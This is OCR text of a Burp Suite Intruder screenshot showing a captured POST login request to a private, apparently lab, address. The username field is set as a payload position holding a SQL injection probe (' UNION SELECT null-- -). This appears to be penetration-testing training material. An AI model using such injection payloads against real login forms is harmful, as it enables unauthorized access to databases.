 1 2 3 4 10.8.128.137 12:32
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.125.174 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 10.10.125.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.125.174
10 Connection: close
11 Referer: http://10.10.125.174/
12 Upgrade-Insecure-Requests: 1
13
14 username=§%27+UNION+SELECT+null--+-§&password=test
? Search... 0 matches Clear
1 payload position Length: 514